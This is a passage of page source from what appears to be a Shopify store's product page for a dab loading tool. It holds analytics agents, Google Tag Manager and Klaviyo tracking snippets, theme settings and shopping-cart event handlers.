ggregator(e,(()=>i.e(478).then(i.bind(i,5592))))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var gt=i(3333);class mt extends T{static featureName=gt.TZ;constructor(e){super(e,gt.TZ);const t=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.user_actions.enabled,e.init.performance.resources.enabled];var r;if(r=e,p(u.hG,((e,t)=>V(e,t,r)),r),function(e){p(u.fF,(function(){(0,s.p)(u.Pl+u.fF,[(0,c.t)(),...arguments],void 0,n.K7.genericEvents,e.ee)}),e)}(e),Ne(e),z(e),function(e){p(u.V1,(function(t,r){const i=(0,c.t)(),{start:o,end:a,customAttributes:d}=r||{},f={customAttributes:d||{}};if("object"!=typeof f.customAttributes||"string"!=typeof t||0===t.length)return void(0,l.R)(57);const h=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(f.start=h(o,0),f.end=h(a,i),Number.isNaN(f.start)||Number.isNaN(f.end))(0,l.R)(57);else{if(f.duration=f.end-f.start,!(f.duration<0))return(0,s.p)(u.Pl+u.V1,[f,t],void 0,n.K7.genericEvents,e.ee),f;(0,l.R)(58)}}),e)}(e),y.RI&&(e.init.user_actions.enabled&&(gt.Zp.forEach((e=>(0,O.sp)(e,(e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee)),!0))),gt.qN.forEach((e=>{const t=(0,x.s)((e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)}),500,{leading:!0});(0,O.sp)(e,t)}))),e.init.performance.resources.enabled&&y.gm.PerformanceObserver?.supportedEntryTypes.includes("resource"))){new PerformanceObserver((e=>{e.getEntries().forEach((e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)}))})).observe({type:"resource",buffered:!0})}t.some((e=>e))?this.importAggregator(e,(()=>i.e(478).then(i.bind(i,8019)))):this.deregisterDrain()}}var vt=i(2646);const bt=new Map;function yt(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||ee.ee).get("logger")}(e),o=(0,te.YM)(i),a=new vt.y(ee.P);a.level=n.level,a.customAttributes=n.customAttributes;const s=t[r]?.[te.Jt]||t[r];return bt.set(s,a),o.inPlace(t,[r],"wrap-logger-",(()=>bt.get(s))),i}class wt extends T{static featureName=W.TZ;constructor(e){var t;super(e,W.TZ),t=e,p(u.$9,((e,r)=>G(e,r,t)),t),function(e){p(u.Wb,((t,r,{customAttributes:n={},level:i=W.p_.INFO}={})=>{yt(e.ee,t,r,{customAttributes:n,level:i})}),e)}(e),z(e);const r=this.ee;yt(r,y.gm.console,"log",{level:"info"}),yt(r,y.gm.console,"error",{level:"error"}),yt(r,y.gm.console,"warn",{level:"warn"}),yt(r,y.gm.console,"info",{level:"info"}),yt(r,y.gm.console,"debug",{level:"debug"}),yt(r,y.gm.console,"trace",{level:"trace"}),this.ee.on("wrap-logger-end",(function([e]){const{level:t,customAttributes:n}=this;(0,B.R)(r,e,n,t)})),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5288))))}}new class extends r{constructor(e){var t;(super(),y.gm)?(this.features={},(0,_.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(S),this.runSoftNavOverSpa=[...this.desiredFeatures].some((e=>e.featureName===n.K7.softNav)),(0,a.j)(this,e,e.loaderType||"agent"),t=this,p(u.cD,(function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return g(t,e,r,u.cD,n);(0,l.R)(40,typeof r)}else(0,l.R)(39,typeof e)}),t),function(e){p(u.Dl,(function(t){if("string"==typeof t||null===t)return g(e,"enduser.id",t,u.Dl,!0);(0,l.R)(41,typeof t)}),e)}(this),function(e){p(u.nb,(function(t){if("string"==typeof t||null===t)return g(e,"application.version",t,u.nb,!1);(0,l.R)(42,typeof t)}),e)}(this),function(e){p(u.d3,(function(){e.ee.emit("manual-start-all")}),e)}(this),this.run()):(0,l.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return o.forEach((r=>{t[r]=!!e[r]?.enabled})),t}(this.init),t=[...this.desiredFeatures];t.sort(((e,t)=>n.P3[e.featureName]-n.P3[t.featureName])),t.forEach((t=>{if(!e[t.featureName]&&t.featureName!==n.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&t.featureName===n.K7.spa)return;if(!this.runSoftNavOverSpa&&t.featureName===n.K7.softNav)return;const r=function(e){switch(e){case n.K7.ajax:return[n.K7.jserrors];case n.K7.sessionTrace:return[n.K7.ajax,n.K7.pageViewEvent];case n.K7.sessionReplay:return[n.K7.sessionTrace];case n.K7.pageViewTiming:return[n.K7.pageViewEvent];default:return[]}}(t.featureName).filter((e=>!(e in this.features)));r.length>0&&(0,l.R)(36,{targetFeature:t.featureName,missingDependencies:r}),this.features[t.featureName]=new t(this)}))}catch(e){(0,l.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,_.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}({features:[xe,S,P,He,Ke,j,Z,mt,wt,We,pt],loaderType:"spa"})})()})();
</script>



    <script src="//www.smokecartel.com/cdn/shop/t/101/assets/vendor.js?v=83836565987576270061766089389" defer="defer"></script>
    <script src="//www.smokecartel.com/cdn/shop/t/101/assets/theme.js?v=146344111610398803901767648200" defer="defer"></script> 













<script>
  document.documentElement.classList.replace('no-js', 'js');

  window.theme = window.theme || {};
  theme.memberShipDetails = {
    base_price_active:true,
    club_price_active:false,
    elite_price_active:false,
    elite: false
  };
  theme.routes = {
    shop_url: 'https://www.smokecartel.com',
    root_url: '/',
    cart_url: '/cart',
    cart_add_url: '/cart/add',
    cart_change_url: '/cart/change',
    cart_update_url: '/cart/update',
    search_url: '/search',
    predictive_search_url: '/search/suggest'
  };

  theme.variantStrings = {
    preOrder: "Pre-order",
    addToCart: "Add to cart",
    soldOut: "Sold Out",
    unavailable: "Unavailable",
    addToBundle: "Add to bundle",
    backInStock: "Notify me when it’s available"
  };

  theme.shippingCalculatorStrings = {
    error: "One or more errors occurred while retrieving the shipping rates:",
    notFound: "Sorry, we do not ship to your address.",
    oneResult: "There is one shipping rate for your address:",
    multipleResults: "There are multiple shipping rates for your address:"
  };

  theme.discountStrings = {
    error: "Discount code cannot be applied to your cart",
    shippingError: "Shipping discounts are shown at checkout after adding an address"
  };

  theme.recipientFormStrings = {
    expanded: "Gift card recipient form expanded",
    collapsed: "Gift card recipient form collapsed"
  };

  theme.quickOrderListStrings = {
    itemsAdded: "[quantity] items added",
    itemAdded: "[quantity] item added",
    itemsRemoved: "[quantity] items removed",
    itemRemoved: "[quantity] item removed",
    viewCart: "View cart",
    each: "[money]\/ea",
    minError: "This item has a minimum of [min]",
    maxError: "This item has a maximum of [max]",
    stepError: "You can only add this item in increments of [step]"
  };

  theme.cartStrings = {
    error: "There was an error while updating your cart. Please try again.",
    quantityError: "You can only add [quantity] of this item to your cart.",
    giftNoteAttribute: "Gift note",
    giftWrapAttribute: "Gift wrapping",
    giftWrapBooleanTrue: "Yes",
    targetProductAttribute: "For"
  };

  theme.dateStrings = {
    d: "d",
    day: "Day",
    days: "Days",
    h: "h",
    hour: "Hour",
    hours: "Hours",
    m: "m",
    minute: "Min",
    minutes: "Mins",
    s: "s",
    second: "Sec",
    seconds: "Secs"
  };theme.strings = {
    recentlyViewedEmpty: "Your recently viewed is empty.",
    close: "Close",
    next: "Next",
    previous: "Previous",
    qrImageAlt: "QR code — scan to redeem gift card"
  };

  theme.settings = {
    moneyFormat: "${{amount}}",
    moneyWithCurrencyFormat: "${{amount}} USD",
    currencyCodeEnabled: false,
    externalLinksNewTab: false,
    cartType: "page",
    isCartTemplate: false,
    pswpModule: "\/\/www.smokecartel.com\/cdn\/shop\/t\/101\/assets\/photoswipe.min.js?v=41760041872977459911766089387",
    themeName: 'Concept',
    themeVersion: '5.0.1',
    agencyId: ''
  };// We save the product ID in local storage to be eventually used for recently viewed section
    try {
      const recentlyViewedProducts = new Set(JSON.parse(window.localStorage.getItem(`${theme.settings.themeName}:recently-viewed`) || '[]'));

      recentlyViewedProducts.delete(7462344294581); // Delete first to re-move the product
      recentlyViewedProducts.add(7462344294581);

      window.localStorage.setItem(`${theme.settings.themeName}:recently-viewed`, JSON.stringify(Array.from(recentlyViewedProducts.values()).reverse()));
    } catch (e) {
      // Safari in private mode does not allow setting item, we silently fail
    }</script>

    <link href="//www.smokecartel.com/cdn/shop/t/101/assets/refresh-pricing.css?v=149611381727025243921766089412" rel="stylesheet" type="text/css" media="print" onload="this.media='all'" />

    <style>
      body.template-blog.the-ultimate-stoner-guides-learn-about-bongs-dabbing-amp-more ul.subcollections {
        display: none;
      } 
    </style>
    

 
    <!--Yotpo JS | Location: theme.liquid -->
		<script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz" async></script>
    <!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-TDCTV49H');</script>
		<!-- End Google Tag Manager -->

    <script>

    window.newHash = async function (string) {
        const utf8 = new TextEncoder().encode(string);
        const hashBuffer = await crypto.subtle.digest('SHA-256', utf8);
        const hashArray = Array.from(new Uint8Array(hashBuffer));
        const hashHex = hashArray
            .map((bytes) => bytes.toString(16).padStart(2, '0'))
            .join('');
        return hashHex;
    }

    // if (window.location.href.includes('source=login')) {
    //     newHash('').then((hex) => {
    //         window.dataLayer = window.dataLayer || [];
    //         window.dataLayer.push({
    //             'event': 'login',
    //             'user_id': hex,
    //         });
    //     });
    // }

    // if (window.location.href.includes('source=register')) {
    //     newHash('').then((hex) => {
    //         window.dataLayer = window.dataLayer || [];
    //         window.dataLayer.push({
    //             'event': 'signup',
    //             'user_id': hex,
    //         });
    //     });
    // }

    


     
    document.addEventListener('cartDrawer:open', function() {
        setTimeout(()=>{viewCart()},3000)
        
    });


    


    document.addEventListener('page:loaded', function() { 
        let productItems= document.querySelectorAll('.new-product-cards');  // Adjust selector as needed
        productItems.forEach(function(item, index) {
            item.addEventListener('click', function(e) {
                let productId = this.getAttribute('data-pid');
                let productScript = JSON.parse(document.querySelector(`#new_event_`+productId).innerHTML)

                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    'event': 'select_item', 
                    'ecommerce': {
                        currency: "USD",
                        value:parseFloat(productScript.price),
                        'items': [productScript]
                    }
                });
            });
        });
    });


    
        document.addEventListener('page:loaded', function() { 
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({ ecommerce: null });
            window.dataLayer.push({
                event: "view_item",
                ecommerce: {
                currency: "USD",
                value:15.00,
                items: [
                    {
                        item_name: `High Five Loading Tool`,
                        item_id: "7462344294581",
                        price: 15.00,
                        item_brand: "High Five", 
                        item_category:"Dab Tool",
                        item_variant: "Single Variant",
                        quantity:1
                    }
                ]
                }
            });
        });

        document.addEventListener('variant:change', function(evt) {  
        fetch(`/products/high-five-loading-tool?variant=${evt.detail.variant.id}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                    
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "view_item",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });
            });
        });

    

    
    document.addEventListener('simple:added', function(evt) { 
        fetch(`${evt.detail.product}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                 window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "add_to_cart",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });  
            });
    })
    document.addEventListener('ajaxProduct:added', function(evt) { 
        fetch(`${evt.detail.product.url}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                    
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "add_to_cart",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });
            });
    }); 
    


    document.addEventListener('cartQuantityUpdate', function(evt) {
        let productId = evt.detail.productId ;
        let productScript = JSON.parse(document.querySelector(`#new_cart_event_`+productId).innerHTML)
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({ ecommerce: null });

        if(evt.detail.event === 'plus'){ 
            window.dataLayer.push({
                event: "add_to_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: parseInt(evt.detail.qty)} ]
                }
            });
        } else if(evt.detail.event === 'minus'){
            if( evt.detail.qty == 0 ) {
                return;
            }
            window.dataLayer.push({
                event: "remove_from_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: parseInt(evt.detail.qty)} ]
                }
            });
        }
    });

    document.addEventListener('click',function(event){
        if(event.target.classList.contains('us-remove-cart')){
            let productId = event.target.getAttribute('data-cart-product-id') ;
            let productScript = JSON.parse(document.querySelector(`#new_cart_event_`+productId).innerHTML)
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({ ecommerce: null });
            window.dataLayer.push({
                event: "remove_from_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: 0 } ]
                }
            });
        }
    })





    function viewCart(){
        
        fetch(`/?section_id=cart-gtm`)
                .then(response => response.text())
                .then(html => {

                    const parser = new DOMParser();
                    const doc = parser.parseFromString(html, 'text/html');
                    const scriptTag = doc.querySelector('#shopify-section-cart-gtm script[type="application/json"]');
                    let cart_price = parseFloat(scriptTag.getAttribute('data-cart-total'));

                    window.dataLayer = window.dataLayer || [];
                    window.dataLayer.push({ ecommerce: null });
                    window.dataLayer.push({
                        event: "view_cart",
                        ecommerce: {
                            currency: "USD",
                            value: cart_price,
                            items: JSON.parse(scriptTag.innerHTML)
                        }
                    });

                })
        
    }

</script>
    
  <!-- BEGIN app block: shopify://apps/yotpo-product-reviews/blocks/settings/eb7dfd7d-db44-4334-bc49-c893b51b36cf -->


  <script type="text/javascript" src="https://cdn-widgetsrepository.yotpo.com/v1/loader/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz?languageCode=en" async></script>



  
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/grPf3G/klaviyo.js?company_id=grPf3G"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "High Five Loading Tool",
          ProductID: 7462344294581,
          Categories: ["710 Dab Gear","All","Best Sellers","COUPON Eligible (All Products EXCEPT: Pax,Puffco,Storz\u0026Bickel)","Dab Tools \u0026 Dabbers","High Five Vapes","Newest Items"],
          ImageURL: "https://www.smokecartel.com/cdn/shop/files/loading-tool-high-five-1_grande.jpg?v=1688611779",
          URL: "https://www.smokecartel.com/products/high-five-loading-tool",
          Brand: "High Five",
          Price: "$15.00",
          Value: "15.00",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc6d7-e72b-7a8d-bec0-cf3a273347f4/source_code-14/assets/sweetalert.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 3508253,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 3508253,storefrontBaseUrl: "https://www.smokecartel.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3011346613","configuration":"{\"accountID\":\"grPf3G\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2931032245","configuration":"{\"advertiserId\":\"77378\",\"shopDomain\":\"smoke-cartel.myshopify.com\",\"appVersion\":\"shopifyApp_5.2.3\",\"originalNetwork\":\"sas\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"1a9b197b9c069133fae8fa2fc7a957a6","type":"APP","apiClientId":2887701,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"2924314805","configuration":"{\"subdomain\": \"smoke-cartel\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2672296117","configuration":"{\"shopUrl\":\"smoke-cartel.myshopify.com\",\"apiUrl\":\"https:\\\/\\\/services.nofraud.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"827d32b2aa36240efdd25ff13c076852","type":"APP","apiClientId":1380557,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"371949749","configuration":"{\"campaignID\":\"26924\",\"externalExecutionURL\":\"https:\/\/engine.saasler.com\/api\/v1\/webhook_executions\/35d65457594aed8d51325cc605690b20\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d89aa9260a7e3daa33c6dca1e641a0ca","type":"APP","apiClientId":3546795,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"16679093","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"add shoppers custom pixel"},{"id":"32702645","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"AddShoppers Tag"},{"id":"35061941","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"23","type":"CUSTOM","privacyPurposes":[],"name":"checlout"},{"id":"37355701","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Mantis"},{"id":"39813301","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Herb EA Tracking 